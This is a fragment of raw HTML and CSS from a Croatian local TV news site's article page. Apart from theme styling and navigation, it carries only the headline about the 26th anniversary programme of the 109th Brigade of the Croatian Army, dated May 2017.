.tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1e73be}</style><div id=tdi_56 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://vktv.tv/"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10544"><a href="https://vktv.tv/vijesti-2/"><div class="tdb-menu-item-text">Vijesti</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10478"><a href="https://vktv.tv/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10492"><a href="https://vktv.tv/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10505"><a href="https://vktv.tv/kultura/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18415"><a href="https://vktv.tv/tv-program/"><div class="tdb-menu-item-text">TV Raspored</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-116 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">VTV</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10613"><a href="https://vktv.tv/plava-vinkovacka/"><div class="tdb-menu-item-text">Plava vinkovačka</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10571"><a href="https://vktv.tv/plava-televizija/"><div class="tdb-menu-item-text">Plava televizija</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10523"><a href="https://vktv.tv/o-nama/"><div class="tdb-menu-item-text">O Nama</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{margin-top:10px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_61 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61"     >
<style>.tdi_61{margin-top:10px!important}</style>
<style>.tdi_61{float:right;clear:none}</style>
<style>body .tdi_62{background-color:#dd3333}.tdi_62 i{font-size:20px}.tdi_62 .tdm-btn-icon:first-child{margin-right:9px}.tdi_62{font-family:Roboto!important;font-size:13px!important;font-weight:900!important}</style><div class="tds-button td-fix-index"><a 
                href="https://vktv.tv/tv-uzivo/" 
                 title="GLEDAJ UŽIVO"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_62 " ><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-play"></i><span class="tdm-btn-text">GLEDAJ UŽIVO</span></a></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-top:1px!important}}</style>
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:58px;height:58px;line-height:58px;color:#000000}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:58px;height:58px}.tdi_63{display:inline-block;float:right;clear:none}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_63 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_63 .tdb-search-form{padding:20px;border-width:0px}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-input,.tdi_63 .tdb-head-search-placeholder{padding:0px}.tdi_63 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_63 .tdb-head-search-form-btn i{font-size:12px}.tdi_63 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_63 .tdb-head-search-form-btn{padding:8px 16px;background-color:#1e73be}.tdi_63 .tdb-aj-search-results{padding:0 20px 20px;border-width:0 0 1px 0}.tdi_63 .result-msg{padding:10px 0;text-align:center;font-family:Roboto!important;font-style:normal!important}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#000000}.tdi_63 .tdb-head-search-btn:hover i{color:#1e73be}.tdi_63 .tdb-head-search-btn:hover svg,.tdi_63 .tdb-head-search-btn:hover svg *{fill:#1e73be}.tdi_63 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.2)}.tdi_63 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_63 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_63 .result-msg,.tdi_63 .result-msg a{color:#1e73be}.tdi_63 .result-msg a:hover{color:#1e73be}.tdi_63 .tdb-head-search-form-input{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_63 .tdb-head-search-placeholder{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_63 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 20%}.tdi_63 .td-image-wrap{padding-bottom:100%}.tdi_63 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 2px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_63 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_63 .td_module_wrap:hover .td-module-title a,.tdi_63 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_63 .td-post-author-name:hover a{color:#000000}.tdi_63 .td-editor-date,.tdi_63 .td-editor-date .td-post-author-name,.tdi_63 .td-module-comments a{font-weight:400!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_63 .tdb-head-search-btn svg{width:16px}.tdi_63 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_63 .tdb-aj-search-results{padding:0 20px 20px}.tdi_63 .result-msg{padding:6px 0}.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-head-search-btn i{font-size:16px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_63 .tdb-head-search-btn svg{width:16px}.tdi_63 .tdb-search-icon-svg{width:41.6px;height:41.6px}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_63 .tdb-head-search-form-btn{padding:6px 16px}.tdi_63 .result-msg{padding:4px 0}.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_63 .entry-title{font-size:13px!important}.tdi_63 .td-editor-date,.tdi_63 .td-editor-date .td-post-author-name,.tdi_63 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vktv.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Pretraživanje</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4542" data-autoload-tpl-id="108" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-108"
                    class="post-108 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_67{padding-top:20px!important}.tdi_67 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_67{padding-top:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-top:0px!important}}@media (max-width:767px){.tdi_67{padding-top:10px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:8px!important;margin-bottom:8px!important;width:90%!important}@media (max-width:767px){.tdi_70{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_70 .tdb-title-line:after{height:2px;bottom:40%}.tdi_70 .tdb-title-line{height:50px}.td-theme-wrap .tdi_70{text-align:left}.tdi_70 .tdb-first-letter{left:-0.36em;right:auto}.tdi_70 .tdb-title-text{font-family:Roboto!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_70 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Bogat program obilježavanja 26. godišnjice osnutka 109. brigade HV</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_76 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-right:10px!important}@media(min-width:1141px){.tdi_76{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{display:inline-block!important}}@media (max-width:767px){.tdi_76{margin-bottom:5px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_76 .tdb-entry-category{padding:4px 8px 5px;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .tdb-cat-bg{border-width:0px;background-color:#000000!important}.tdi_76 .tdb-cat-bg:before{background-color:#1e73be}.tdi_76 .tdb-cat-sep{font-size:14px}.tdi_76 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_76{text-align:left}@media (max-width:767px){.tdi_76 .tdb-entry-category{padding:2px 5px 3px}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vktv.tv/category/aktualno/" ><span class="tdb-cat-bg"></span>Aktualno</a></div></div><div class="td_block_wrap tdb_single_date tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:1px!important;margin-bottom:6px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_77{display:inline-block;color:#969696;line-height:20px!important;font-weight:400!important}.tdi_77 svg{width:14px}.tdi_77 .tdb-date-icon{margin-right:5px}.tdi_77 svg,.tdi_77 svg *{fill:#969696}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-05-25T19:44:52+02:00">25 svibnja, 2017</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   >
<style>.tdi_78{margin-right:3px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_78 i{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_78{display:inline-block}</style>
<style>.tdi_79{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_79:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#c4c4c4}.tdi_79 svg{fill:#c4c4c4}.tdi_79 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_79 td-fix-index "></i></div><div class="td_block_wrap tdb_single_modified_date tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:1px!important;margin-bottom:6px!important}</style>
<style>.tdb_single_modified_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_modified_date svg{height:auto}.tdb_single_modified_date svg,.tdb_single_modified_date svg *{fill:#444}.tdi_80{display:inline-block;color:#969696;line-height:20px!important;font-weight:400!important}.tdi_80 svg{width:14px}.tdi_80 .tdb-date-icon{margin-right:5px}.tdi_80 svg,.tdi_80 svg *{fill:#969696}.tdi_80 span{color:#000000;font-weight:700!important}</style><div class="tdb-block-inner td-fix-index"><span>Updated:</span> <time class="entry-date updated td-module-date" datetime="2017-05-25T19:44:52+02:00">25 svibnja, 2017</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:5px!important}@media (max-width:767px){.tdi_85{margin-top:5px!important;margin-bottom:15px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_85 .tdb-author-name{color:#000;font-weight:700!important}.tdi_85 .tdb-author-name:hover{color:#1e73be}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vktv.tv/author/boris/" title="Plava vinkovačka"><img alt='Plava vinkovačka' src='https://secure.gravatar.com/avatar/a54294276eda8f9aa98afff5e4319e694c6d9a3869ec26b2a71a31a7a9cf6ac2?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a54294276eda8f9aa98afff5e4319e694c6d9a3869ec26b2a71a31a7a9cf6ac2?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://vktv.tv/author/boris/">Plava vinkovačka</a></div></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_87{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_88  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}@media(min-width:1141px){.tdi_88{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_88{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{display:inline-block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_88 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_88" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
